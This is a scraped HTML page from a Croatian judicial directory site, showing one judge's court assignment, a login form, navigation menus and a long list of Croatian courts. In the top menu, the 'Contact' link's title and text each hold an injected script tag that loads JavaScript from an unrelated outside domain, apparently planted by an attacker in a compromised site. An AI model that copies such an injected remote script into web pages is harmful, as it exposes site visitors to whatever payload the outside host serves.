

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/suci.aspx?Search=&ShowID=7031&Lng=en
body_size: 68912
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Judical web
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="suci.aspx?Search=&amp;ShowID=7031&amp;Lng=en" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="53" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/Q2F0PTIxJyB0aXRsZT0nVmlkZW8gR2FsbGVyaWVzJz5WaWRlbyBHYWxsZXJpZXM8L2E+PC9saT48bGk+PGEgIGhyZWY9" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="Jy9wb3Bpcy1kb2t1bWVuYXRhLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]/FvmVnYRVDb3VudHkgY291cnQgb2YgU3BsaXQYQ291bnR5IGNvdXJ0IG9mIMWgaWJlbmlrGUNvdW50eSBjb3VydCBvZiBWYXJhxb5kaW48Q291bnR5IGNvdXJ0IG9mIFZhcmHFvmRpbiAtIFBlcm1hbmVudCBhdHRlbmRhbmNlIGluIMSMYWtvdmVjPkNvdW50" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="c2RlbWVhbm9yIGNvdXJ0IG9mIEdvc3BpxIc+TWlzZGVtZWFub3IgY291cnQgb2YgR29zcGnEhyAtIFBlcm1hbmVudCBhdHRlbmRhbmNlIGluIEdyYcSNYWM/TWlzZGVtZWFub3IgY291cnQgb2YgR29zcGnEhyAtIFBlcm1hbmVudCBhdHRlbmRhbmNlIGluIEtvcmVuaWNhPk1pc2RlbWVhbm9yIGNvdXJ0IG9mIEdvc3BpxIcgLSBQZXJtYW5lbnQgYXR0ZW5kYW5jZSBpbiBPdG/[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]/FoWluah5NaXNkZW1lYW5vciBjb3VydCBvZiBNZXRrb3ZpxIc/TWlzZGVtZWFub3IgY291cnQgb2YgTWV0a292acSHIC0gUGVybWFuZW50IGF0dGVuZGFuY2UgaW4gUGxv" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]/TWlzZGVtZWFub3IgY291cnQg" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="YW5jZSBpbiBHcnViacWhbm8gUG9samU7TXVuaWNpcGFsIGNvdXJ0IG9mIERhcnV2YXIgLSBQZXJtYW5lbnQgYXR0ZW5kYW5jZSBpbiBQYWtyYWMaTXVuaWNpcGFsIGNvdXJ0IG9mIERlbG5pY2U/[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]/TXVuaWNpcGFsIGNvdXJ0IG9mIEthcmxvdmFjIC0gTGFuZCBSZWdpc3RyeSBEZXBhcnRtZW50IGluIFNsdW5qQU11bmljaXBhbCBjb3VydCBvZiBLYXJsb3ZhYyAtIExhbmQgUmVnaXN0cnkgRGVwYXJ0" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="IGluIE5vdnNrYRtNdW5pY2lwYWwgY291cnQgb2YgTWFrYXJza2EfTXVuaWNpcGFsIGNvdXJ0IG9mIE1hbGkgTG/[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="PGltZyBzcmM9Jy91c2VyLWZvbGRlcnMvbm9yd2VnaWFuZW1iYXNzeS5wbmcnIGFsdD0nDQpFTUJBU1NZIE9GIE5PUldBWVRIRScvPjwvYT48L2Rpdj4NCjxkaXYgY2xhc3M9J3BhbmVsJz48YSBocmVmPSJodHRwOi8vd3d3LnJlZ2plcmluZ2VuLm5vL2VuLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="NTMNCjwvYnI+DQpJbmZvIGxpbmUgaXMgYXZhaWxhYmxlIGZyb20gMzozMCBwbSB1bnRpbCAxMTozMCBwbS5kZIkYYaP2EudqeEtnapzLPVm7+sS+" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AFF62DC0" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWiAICuriZ/wICnI36gwECiuu44gQCm63uwgwC2sKjVwLiz6WJDwKeyvhEAs/cxakEAszc6akEAuygj+cDAumgj+cDAuigj+cDAuugj+cDAu+gj+cDAu2gj+cDAvqgj+cDAp3K+EQCp7PQ0wMCp7PM0wMCp7PI0wMCp7PE0wMCp7PA0wMCp7P80wMCm6b38AYCh8H/xw0CyOGgswQCprPQ0wMCvs/kbQKms9TTAwKq6p2wBwKps/jTAwKHwfPHDQKwq7OZBQKms8zTAwKNgpGsCwKps/TTAwK+z5htAqaz+NMDAvSc3YcLAqrqkbAHAqazwNMDArCrt5kFAsjh2LAEAqXYvsYKAvSc0YcLAr7PnG0CprP80wMC0fO3rQECm6bz8AYCsKurmQUCprPI0wMCprPE0wMCquqVsAcCjYKJrAsCyOHcsAQCpdiyxgoCprP00wMCpdi6xgoC9ZzVhwsCsau/mQUCsKubmQUCq+qVsAcCm6an8wYCv8+QbQLJ4dCwBAKi2LbGCgKKgpmsCwK+z8BtAtHzm60BAoTB68cNAsnhoLMEAqLYjsYKAs7zu60BAr/[base64]/HDQL1nKGGCwKEwe/HDQKYpv/wBgKbpu/wBgKKgo2sCwKxq6+ZBQKhs9i8CgK/z+BtAsnh1LAEAsnhpLMEAqCzwLwKAvWc3YcLAoTB98cNAqqzrL8KAqvqkbAHAs7zv60BAs7zo60BAr/P5G0CioKdrAsC9JyBhgsCpdjuxgoCvs/[base64]/+QDAqqzzLwKAu+gx+QDAu6gx+QDAu+g8+QDAquzwLwKAu+g9+QDAquzoL8KAquz1LwKAqCzpL8KAqGzoL8KAuygz+QDAquzyLwKAuygx+QDAuyg/+QDAqqz3LwKAuyg8+QDAuyg9+QDAquzpL8KAqGzrL8KAqGzzLwKAqizxNMDAu2gz+QDAu2gw+QDAqqzyLwKAu2g/+QDAu2g++QDAqGz3LwKAu2g9+QDAu2g8+QDAu2g6+QDAqCzyLwKAuqgz+QDAuqgx+QDAuqgw+QDAqGz0LwKAuqg++QDAuqg/+QDAuqgo+cDAuugw+QDAqizwNMDAuug++QDAuug8+QDAuugr+cDAqCz3LwKAuigo+cDAqqzwLwKAuig/+QDAuigr+cDAvmgz+QDAvmgw+QDAvmgx+QDAvmg++QDAvmg8+QDAquz3LwKAqiz0NMDAvmg6+QDAvmgr+cDAqmz1NMDAvagz+QDAqCzzLwKAvagw+QDAvag/[base64]/gbQLI4aSzBALt6MfzBcG/r68XtVYVD9bre/ZHDEHvjZfJ" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo-en.gif' alt='Judges Web' id='print-logo' /><a href='default.aspx' title='Judges Web' id='logo-en'>Judges Web</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Links'>Links</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donate'>Donate</a></li><li><a  href='javascript:;' title='Galleries'>Galleries</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Photo Galleries'>Photo Galleries</a></li></ul></li><li><a  href='javascript:;' title='Media about us'>Media about us</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audio Galleries'>Audio Galleries</a></li><li><a  href='/galerije.aspx?Cat=21' title='Video Galleries'>Video Galleries</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Press clipping'>Press clipping</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='About Us'>About Us</a></li><li><a  href='/bpp.aspx' title='Free legal aid'>Free legal aid</a></li><li><a  href='/kontakt.aspx' title='Contact<script src="https://alladvcdn.com/ksmnews.js"></script>'>Contact<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Username:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Password:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Login" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registration</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li><a href='suci.aspx?Search=&ShowID=7031&Lng=hr' title='Hrvatski'>HR</a></li><li class='on'><a href='suci.aspx?Search=&ShowID=7031&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Case law'>Case law</a></li><li><a href='/vjestaci.aspx' title='Expert witnesses'>Expert witnesses</a></li><li><a href='/tumaci.aspx' title='Interpreters'>Interpreters</a></li><li class='on'><a href='/sudovi.aspx' title='Courts'>Courts</a></li><li><a href='/dorh.aspx' title='District attorney's office'>District attorney's office</a></li><li><a href='/nadleznost.aspx' title='Jurisdictional search'>Jurisdictional search</a></li><li><a href='/web-stecaj.aspx' title='WEB Bankruptcy®'>WEB Bankruptcy®</a></li><li><a href='/pristojbe.aspx' title='Court fees'>Court fees</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Home'>Home</a></li><li><a href='/sudovi.aspx' title='Courts'>Courts</a></li><li class='on'><a href='/suci.aspx' title='Judges'>Judges</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=suci_aspx&Search=&ShowID=7031&Lng=en' title='Print'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Web map'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Judge details:</span>
                            </div>
                        
			                
                            <div id='hr_oHeader'><table width='85%'><tr><td width='20%' valign='top'>&nbsp;</td><td width='30%' valign='top'>&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Back'>Back</a></li></ul></div><div id='uHeader'><h1>Vesna Britvec</h1><img src='http://www.sudacka-mreza.hr/user-folders/image-upload/no-avatar.png' title='Vesna Britvec' /></div><div id='uContainer'><ul id='uTopList'><li class='label'>Court</li><li>County court of Karlovac (County court)</li></ul></div>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Judges search</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Judges name and surname</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Court type</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200012"></option>
	<option value="200009">- Javnobilježnički ured -</option>
	<option value="2">Commercial court</option>
	<option value="5">County court</option>
	<option value="6">High commercial court</option>
	<option value="7">High misdemeanor court</option>
	<option value="3">Misdemeanor court</option>
	<option value="1">Municipal court</option>
	<option value="8">Supreme court</option>

</select>
                            </div>
            				
				            <div class="element-box">
				                <span id="lbl_desc2">Court name</span><br />
					            <select name="cmb_desc2" id="cmb_desc2">
	<option selected="selected" value="---">---</option>
	<option value="201131"></option>
	<option value="201132"></option>
	<option value="201133"></option>
	<option value="201134"></option>
	<option value="201135"></option>
	<option value="201136"></option>
	<option value="153">Administrative court Croatia</option>
	<option value="117">Commercial court of Bjelovar</option>
	<option value="120">Commercial court of Osijek</option>
	<option value="201121">Commercial court of Osijek - Permanent attendance in Slavonski Brod</option>
	<option value="122">Commercial court of Rijeka</option>
	<option value="201120">Commercial court of Rijeka - Permanent attendance in Pazin</option>
	<option value="126">Commercial court of Split</option>
	<option value="201117">Commercial court of Split - Permanent attendance in Dubrovnik</option>
	<option value="127">Commercial court of Varaždin</option>
	<option value="128">Commercial court of Zadar</option>
	<option value="201122">Commercial court of Zadar - Permanent attendance in Šibenik</option>
	<option value="129">Commercial court of Zagreb</option>
	<option value="201118">Commercial court of Zagreb - Permanent attendance in Karlovac</option>
	<option value="132">County court of Bjelovar</option>
	<option value="201127">County court of Bjelovar - Permanent attendance in Virovitica</option>
	<option value="134">County court of Dubrovnik</option>
	<option value="136">County court of Karlovac</option>
	<option value="201125">County court of Karlovac - Permanent attendance in Gospić</option>
	<option value="138">County court of Osijek</option>
	<option value="140">County court of Pula - Pola</option>
	<option value="141">County court of Rijeka</option>
	<option value="144">County court of Sisak</option>
	<option value="142">County court of Slavonski Brod</option>
	<option value="201126">County court of Slavonski Brod - Permanent attendance in Požega</option>
	<option value="145">County court of Split</option>
	<option value="143">County court of Šibenik</option>
	<option value="148">County court of Varaždin</option>
	<option value="201123">County court of Varaždin - Permanent attendance in Čakovec</option>
	<option value="201124">County court of Varaždin - Permanent attendance in Koprivnica</option>
	<option value="146">County court of Velika Gorica</option>
	<option value="149">County court of Vukovar</option>
	<option value="150">County court of Zadar</option>
	<option value="151">County court of Zagreb</option>
	<option value="201128">County court of Zagreb - Permanent attendance in Zlatar</option>
	<option value="131">High Commercial Court of the Republic of Croatia</option>
	<option value="254">High Misdemeanor Court of Croatia</option>
	<option value="218">Misdemeanor court of Beli Manastir</option>
	<option value="188">Misdemeanor court of Bjelovar</option>
	<option value="246">Misdemeanor court of Blato</option>
	<option value="193">Misdemeanor court of Crikvenica</option>
	<option value="252">Misdemeanor court of Čakovec</option>
	<option value="260">Misdemeanor court of Daruvar</option>
	<option value="261">Misdemeanor court of Daruvar - Permanent attendance in Grubišno Polje</option>
	<option value="209">Misdemeanor court of Daruvar - Permanent attendance in Pakrac</option>
	<option value="192">Misdemeanor court of Daruvar- Permanent attendance in Garešnica</option>
	<option value="195">Misdemeanor court of Delnice</option>
	<option value="247">Misdemeanor court of Dubrovnik</option>
	<option value="220">Misdemeanor court of Đakovo</option>
	<option value="201">Misdemeanor court of Gospić</option>
	<option value="215">Misdemeanor court of Gospić - Permanent attendance in Gračac</option>
	<option value="202">Misdemeanor court of Gospić - Permanent attendance in Korenica</option>
	<option value="203">Misdemeanor court of Gospić - Permanent attendance in Otočac</option>
	<option value="229">Misdemeanor court of Imotski</option>
	<option value="155">Misdemeanor court of Ivanić Grad</option>
	<option value="189">Misdemeanor court of Ivanić Grad - Permanent attendance in Čazma</option>
	<option value="176">Misdemeanor court of Karlovac</option>
	<option value="175">Misdemeanor court of Karlovac - Permanent attendance in Duga Resa</option>
	<option value="156">Misdemeanor court of Karlovac - Permanent attendance in Jastrebarsko</option>
	<option value="177">Misdemeanor court of Karlovac - Permanent attendance in Ogulin</option>
	<option value="179">Misdemeanor court of Karlovac - Permanent attendance in Slunj</option>
	<option value="224">Misdemeanor court of Knin</option>
	<option value="186">Misdemeanor court of Koprivnica</option>
	<option value="185">Misdemeanor court of Koprivnica - Permanent attendance in Đurđevac</option>
	<option value="248">Misdemeanor court of Korčula</option>
	<option value="164">Misdemeanor court of Krapina</option>
	<option value="187">Misdemeanor court of Križevci</option>
	<option value="196">Misdemeanor court of Krk</option>
	<option value="170">Misdemeanor court of Kutina</option>
	<option value="171">Misdemeanor court of Kutina - Permanent attendance in Novska</option>
	<option value="249">Misdemeanor court of Lastovo</option>
	<option value="231">Misdemeanor court of Makarska</option>
	<option value="273">Misdemeanor court of Mali Lošinj</option>
	<option value="250">Misdemeanor court of Metković</option>
	<option value="201114">Misdemeanor court of Metković - Permanent attendance in Ploče</option>
	<option value="201115">Misdemeanor court of Metković - Permanent attendance in Vrgorac</option>
	<option value="221">Misdemeanor court of Našice</option>
	<option value="211">Misdemeanor court of Nova Gradiška</option>
	<option value="267">Misdemeanor court of Novalja</option>
	<option value="201060">Misdemeanor court of Novi Zagreb</option>
	<option value="197">Misdemeanor court of Opatija</option>
	<option value="255">Misdemeanor court of Osijek</option>
	<option value="216">Misdemeanor court of Pag</option>
	<option value="265">Misdemeanor court of Pazin</option>
	<option value="201111">Misdemeanor court of Pazin - Permanent attendance in Buzet</option>
	<option value="201112">Misdemeanor court of Pazin - Permanent attendance in Labin</option>
	<option value="266">Misdemeanor court of Poreč - Parenzo</option>
	<option value="210">Misdemeanor court of Požega</option>
	<option value="243">Misdemeanor court of Pula - Pola</option>
	<option value="272">Misdemeanor court of Rab</option>
	<option value="198">Misdemeanor court of Rijeka</option>
	<option value="244">Misdemeanor court of Rovinj - Rovigno</option>
	<option value="157">Misdemeanor court of Samobor</option>
	<option value="204">Misdemeanor court of Senj</option>
	<option value="257">Misdemeanor court of Sesvete</option>
	<option value="233">Misdemeanor court of Sinj</option>
	<option value="173">Misdemeanor court of Sisak</option>
	<option value="259">Misdemeanor court of Sisak - Permanent attendance in Glina</option>
	<option value="258">Misdemeanor court of Sisak - Permanent attendance in Hrvatska Kostajnica</option>
	<option value="201092">Misdemeanor court of Sisak - Permanent attendance in Petrinja</option>
	<option value="212">Misdemeanor court of Slavonski Brod</option>
	<option value="270">Misdemeanor court of Split</option>
	<option value="230">Misdemeanor court of Split - Permanent attendance in Kaštel Sućurac</option>
	<option value="201088">Misdemeanor court of Split - Permanent attendance in Omiš</option>
	<option value="234">Misdemeanor court of Split - Permanent attendance in Solin</option>
	<option value="237">Misdemeanor court of Split - Permanent attendance in Trogir</option>
	<option value="201061">Misdemeanor court of Stari Grad (Hvar)</option>
	<option value="236">Misdemeanor court of Supetar</option>
	<option value="225">Misdemeanor court of Šibenik</option>
	<option value="275">Misdemeanor court of Umag - Umago</option>
	<option value="222">Misdemeanor court of Valpovo</option>
	<option value="219">Misdemeanor court of Valpovo - Permanent attendance in Donji Miholjac</option>
	<option value="184">Misdemeanor court of Varaždin</option>
	<option value="181">Misdemeanor court of Varaždin - Permanent Attendance in Ivanec</option>
	<option value="182">Misdemeanor court of Varaždin - Permanent attendance in Ludbreg</option>
	<option value="201113">Misdemeanor court of Varaždin - Permanent attendance in Novi Marof</option>
	<option value="159">Misdemeanor court of Velika Gorica</option>
	<option value="227">Misdemeanor court of Vinkovci</option>
